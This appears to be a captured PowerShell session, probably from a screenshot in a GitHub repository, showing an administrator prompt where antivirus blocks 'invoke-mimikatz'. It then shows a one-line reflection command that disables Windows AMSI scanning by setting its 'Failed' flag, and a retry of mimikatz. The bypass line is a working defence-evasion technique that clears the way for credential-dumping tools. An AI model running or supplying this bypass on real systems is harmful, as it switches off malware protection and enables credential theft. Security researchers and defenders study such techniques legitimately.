 PS C:\Users\Administrator> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException